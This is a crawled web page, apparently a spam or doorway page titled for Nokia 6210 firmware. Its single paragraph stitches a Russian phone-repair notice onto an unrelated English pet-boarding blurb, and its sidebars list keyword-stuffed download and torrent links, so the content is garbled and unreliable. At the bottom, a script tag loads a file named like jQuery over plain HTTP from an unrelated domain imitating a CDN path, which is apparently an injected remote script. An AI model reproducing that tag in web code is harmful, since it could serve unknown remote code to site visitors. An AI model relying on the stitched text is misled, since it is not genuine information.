

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-proshivka-nokia-6210-classic.html
body_size: 2266
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка nokia 6210 classic - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка nokia 6210 classic</h2>
                            </header>
                            <p>Сервисный центр Nokia Help осуществляет ремонт телефонов нокиа любых моделей. Для того, чтобы ознакомиться с ценами на ремонт Вашего телефона, выберите из списка интересующую Вас модель и нажмите на кнопку "лупа". Welcome. The Barking Lot is a family owned business providing boarding, grooming and training for both cats and dogs. You can rest at ease when your pet stays with us knowing that we have some of the most experienced staff in the Greater Des Moines Area, and we treat your pet as one of our family; providing care that is tailored to each pet’s unique needs. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-elena-molohovec-kniga-podarok-molodym-hozyaykam.html">Елена молоховец книга подарок молодым хозяйкам</a></li>
                                <li><a href="zal-ofis-6.html">Офис 6</a></li>
                                <li><a href="zal-poezd-moskva-brest-raspisanie-s-belorusskogo-vokzala.html">Поезд москва брест расписание с белорусского вокзала</a></li>
                                <li><a href="zal-darkseed-skachat-torrent-diskografiyu.html">Darkseed скачать торрент дискографию</a></li>
                                <li><a href="zal-flavian-3-knigi-skachat.html">Флавиан 3 книги скачать</a></li>
                                <li><a href="zal-skachat-novye-igry-na-komp-besplatno.html">Скачать новые игры на комп бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-otoplenie-salona-gaz-31105-shema.html">Отопление салона газ 31105 схема</a></li>
                                            <li><a href="zal-skachat-lyubov-dnevnik-lichnyy-dnevnik.html">Скачать любовь дневник личный дневник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-elektronnyy-zhurnal-22-shkola-dubovaya-roscha.html">Электронный журнал 22 школа дубовая роща</a></li>
                                            <li><a href="zal-krik-film-1996-skachat.html">Крик фильм 1996 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-dogovor-nayma-reguliruetsya.html">Договор найма регулируется</a></li>
                                            <li><a href="zal-raspisanie-elektrichek-s-harkova-do-shebelinki.html">Расписание электричек с харькова до шебелинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-mirotvorcy-operaciya-tayfun-skachat.html">Миротворцы операция тайфун скачать</a></li>
                                            <li><a href="zal-atari-130-xe.html">Atari 130 xe</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
